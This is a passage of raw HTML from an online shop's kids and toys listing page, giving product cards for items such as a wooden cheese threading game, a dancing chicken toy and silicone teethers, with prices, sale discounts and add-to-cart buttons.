        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/wooden-cheese-threading-game/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wooden Cheese Threading Game" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/3faeb8dcb7583bafa2642521944246b3.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/wooden-cheese-threading-game/">Wooden Cheese Threading Game</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.<small>65</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>37.<small>06</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/wooden-cheese-threading-game/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183141" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="183141" data-product_sku="1659856" aria-label="Select options for &ldquo;Wooden Cheese Threading Game&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183141" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183141" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-183097 status-publish first instock product_cat-kids-babies product_cat-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="cartzilla-product-grid"><div class="card product-card"><span class="badge badge-danger badge-shadow">Sale</span><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/dancing-chicken-interactive-toddler-toy/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dancing Chicken Interactive Toddler Toy" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp 800w, https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/dancing-chicken-interactive-toddler-toy/">Dancing Chicken Interactive Toddler Toy</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>58.<small>22</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="?add-to-cart=183097" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183097" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="183097" data-product_sku="1659863" aria-label="Add to cart: &ldquo;Dancing Chicken Interactive Toddler Toy&rdquo;" rel="nofollow" data-success_message="&ldquo;Dancing Chicken Interactive Toddler Toy&rdquo; has been added to your cart" data-toggle="toast" data-target="#cart-toast"><i class="czi-cart font-size-sm mr-1"></i>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183097" class="screen-reader-text">
			</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183097" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/dancing-chicken-interactive-toddler-toy/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dancing Chicken Interactive Toddler Toy" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp 800w, https://img1.sellvia.com/uploads/2024/08/16/a2b88d07206dde8d674d5f7b74bcf4e0.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/dancing-chicken-interactive-toddler-toy/">Dancing Chicken Interactive Toddler Toy</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>58.<small>22</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="?add-to-cart=183097" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183097" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="183097" data-product_sku="1659863" aria-label="Add to cart: &ldquo;Dancing Chicken Interactive Toddler Toy&rdquo;" rel="nofollow" data-success_message="&ldquo;Dancing Chicken Interactive Toddler Toy&rdquo; has been added to your cart" data-toggle="toast" data-target="#cart-toast"><i class="czi-cart font-size-sm mr-1"></i>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183097" class="screen-reader-text">
			</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183097" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-183018 status-publish instock product_cat-kids-babies product_cat-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="cartzilla-product-grid"><div class="card product-card"><span class="badge badge-danger badge-shadow">Sale</span><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/mouse-cheese-stacking-toy/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mouse Cheese Stacking Toy" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp 800w, https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/mouse-cheese-stacking-toy/">Mouse Cheese Stacking Toy</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>53.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>71.<small>32</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="?add-to-cart=183018" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183018" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="183018" data-product_sku="1659931" aria-label="Add to cart: &ldquo;Mouse Cheese Stacking Toy&rdquo;" rel="nofollow" data-success_message="&ldquo;Mouse Cheese Stacking Toy&rdquo; has been added to your cart" data-toggle="toast" data-target="#cart-toast"><i class="czi-cart font-size-sm mr-1"></i>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183018" class="screen-reader-text">
			</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183018" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/mouse-cheese-stacking-toy/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mouse Cheese Stacking Toy" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp-350x350.webp 350w, https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp-150x150.webp 150w, https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp 800w, https://img1.sellvia.com/uploads/2024/08/16/d5ccfd213eb2dc1ebb0a9979ec0cc62e.webp-640x640.webp 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/mouse-cheese-stacking-toy/">Mouse Cheese Stacking Toy</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>53.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>71.<small>32</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="?add-to-cart=183018" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_183018" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="183018" data-product_sku="1659931" aria-label="Add to cart: &ldquo;Mouse Cheese Stacking Toy&rdquo;" rel="nofollow" data-success_message="&ldquo;Mouse Cheese Stacking Toy&rdquo; has been added to your cart" data-toggle="toast" data-target="#cart-toast"><i class="czi-cart font-size-sm mr-1"></i>Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_183018" class="screen-reader-text">
			</span>
            <a href="#quick-view" rel="nofollow" data-product_id="183018" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-182980 status-publish last instock product_cat-kids-babies product_cat-toys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="cartzilla-product-grid"><div class="card product-card"><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/wooden-dinosaur-car/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wooden Dinosaur Car" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/wooden-dinosaur-car/">Wooden Dinosaur Car</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.<small>49</small></span></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/wooden-dinosaur-car/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_182980" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="182980" data-product_sku="1659964" aria-label="Select options for &ldquo;Wooden Dinosaur Car&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_182980" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="182980" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/wooden-dinosaur-car/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wooden Dinosaur Car" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/3912503e447fb547518d925e7e75474c.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/wooden-dinosaur-car/">Wooden Dinosaur Car</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.<small>49</small></span></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/wooden-dinosaur-car/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_182980" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="182980" data-product_sku="1659964" aria-label="Select options for &ldquo;Wooden Dinosaur Car&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_182980" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="182980" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-182962 status-publish first instock product_cat-kids-babies product_cat-toys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="cartzilla-product-grid"><div class="card product-card"><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/rudder-shaped-baby-silicone-teether/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rudder-Shaped Baby Silicone Teether" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/rudder-shaped-baby-silicone-teether/">Rudder-Shaped Baby Silicone Teether</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.<small>99</small></span></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/rudder-shaped-baby-silicone-teether/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_182962" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="182962" data-product_sku="1659966" aria-label="Select options for &ldquo;Rudder-Shaped Baby Silicone Teether&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_182962" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="182962" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/rudder-shaped-baby-silicone-teether/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rudder-Shaped Baby Silicone Teether" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/8b0529243c295523fb32b6b34c6d834c.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/rudder-shaped-baby-silicone-teether/">Rudder-Shaped Baby Silicone Teether</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>15.<small>99</small></span></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        <div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/rudder-shaped-baby-silicone-teether/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_182962" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="182962" data-product_sku="1659966" aria-label="Select options for &ldquo;Rudder-Shaped Baby Silicone Teether&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_182962" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="182962" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div></div></div>
        <hr class="pt-3 mt-3">
        </div></li>
<li class="sellvia_product product type-product post-182946 status-publish instock product_cat-kids-babies product_cat-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="cartzilla-product-grid"><div class="card product-card"><span class="badge badge-danger badge-shadow">Sale</span><a class="card-img-top d-block overflow-hidden" href="https://ozonemall.com/buy/cartoon-animal-soft-silicone-teether-2/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartoon Animal Soft Silicone Teether" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids &amp; Babies</a><span class="text-muted">,</span> <a href="https://ozonemall.com/items/kids-babies/toys/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Toys</a></span><h3 class="woocommerce-loop-product__title product-title font-size-sm"><a href="https://ozonemall.com/buy/cartoon-animal-soft-silicone-teether-2/">Cartoon Animal Soft Silicone Teether</a></h3>        <div class="d-flex justify-content-between">
                            <div class="product-price">
                    <span class="text-accent"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>11.<small>49</small></span></ins> <del class="font-size-sm text-muted"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>17.<small>68</small></span></del></span>
                </div>
                                        <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>                    </div>
        </div><div class="card-body card-body-hidden"><a href="https://ozonemall.com/buy/cartoon-animal-soft-silicone-teether-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_182946" data-quantity="1" class="btn btn-primary btn-sm btn-block mb-2 button product_type_variable add_to_cart_button" data-product_id="182946" data-product_sku="1659971" aria-label="Select options for &ldquo;Cartoon Animal Soft Silicone Teether&rdquo;" rel="nofollow" data-toggle="toast" data-target="#cart-toast"><i class="czi-filter-alt font-size-sm mr-1"></i>Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_182946" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
            <a href="#quick-view" rel="nofollow" data-product_id="182946" class="nav-link-style font-size-ms product_quick_view" data-toggle="modal" data-target="#quick-view">
                <i class="czi-eye align-middle mr-1"></i>                Quick View            </a> </div></div>
        <hr class="d-sm-none">
        </div><div class="cartzilla-product-list"><div class="card product-card product-list"><div class="d-sm-flex align-items-center"><a class="product-list-thumb" href="https://ozonemall.com/buy/cartoon-animal-soft-silicone-teether-2/"><img width="350" height="350" src="https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg-350x350.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartoon Animal Soft Silicone Teether" decoding="async" srcset="https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg-350x350.jpeg 350w, https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg-150x150.jpeg 150w, https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg 800w, https://img1.sellvia.com/uploads/2024/08/16/3910d663b36340e727127040bf123eeb.jpeg-640x640.jpeg 640w" sizes="(max-width: 350px) 100vw, 350px" /></a><div class="card-body py-2"><span class="woocommerce-loop-product__categories"><a href="https://ozonemall.com/items/kids-babies/" class="d-inline-block product-meta font-size-xs pb-1" rel="tag">Kids 